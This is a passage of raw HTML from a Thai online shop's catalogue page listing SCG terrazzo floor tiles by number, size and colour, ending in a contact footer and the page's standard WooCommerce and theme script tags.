		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-106/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15529" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.8085 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีดำ&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15529" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15508 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--40x40 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-88/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15508" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG2201.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/2201.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-88/">
	<h3 class="woocommerce-loop-product__title">No.2201 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 40&#215;40 ซม. สีเขียว</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-88/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15508" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.2201 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 40x40 ซม. สีเขียว&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15508" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15521 status-publish last instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-99/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15521" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG6201.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/6201.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-99/">
	<h3 class="woocommerce-loop-product__title">No.6201 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีเหลือง</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-99/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15521" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.6201 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีเหลือง&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15521" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15523 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-101/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15523" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG6066.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/6066.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-101/">
	<h3 class="woocommerce-loop-product__title">No.6066 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีเหลือง</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-101/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15523" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.6066 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีเหลือง&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15523" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15517 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-95/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15517" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3239.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/3239.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-95/">
	<h3 class="woocommerce-loop-product__title">No.3239 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีขาว</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-95/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15517" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.3239 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีขาว&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15517" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15530 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-107/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15530" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7282.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/7282.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-107/">
	<h3 class="woocommerce-loop-product__title">No.7282 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีเทา</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-107/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15530" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.7282 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีเทา&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15530" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15520 status-publish last instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-98/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15520" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG5206.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/5206.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-98/">
	<h3 class="woocommerce-loop-product__title">No.5206 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีแดง</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-98/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15520" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.5206 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีแดง&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15520" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15447 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--40x40 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-85/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15447" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3001.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/3001.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-85/">
	<h3 class="woocommerce-loop-product__title">No.3001 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 40&#215;40 ซม. สีขาว</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-85/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15447" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.3001 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 40x40 ซม. สีขาว&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15447" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15527 status-publish instock product_cat-terazzo-tile-scg product_cat-940 product_cat-scg--30x30 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-104/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15527" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7029.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/7029.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-104/">
	<h3 class="woocommerce-loop-product__title">No.7029 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีเทา</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-104/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15527" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.7029 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีเทา&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15527" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายกระเบื้องหินขัด เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้ากระเบื้องหินขัดของ เอสซีจี และ กระเบื้องหินขัด มาร์เบล็กซ์ แบรนด์ชั้นนำของประเทศ มีสินค้าหลากหลายแบบให้เลือก พร้อมบริการติดตั้งทั่วประเทศ การันตีงาน และสินค้าคุณภาพมีมาตรฐาน.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmterrazzo.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-15950  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmterrazzo.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rcmterrazzo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d8ada4cf81a868d613b36833ba6567","fragment_name":"wc_fragments_25d8ada4cf81a868d613b36833ba6567","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"0703f1439a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
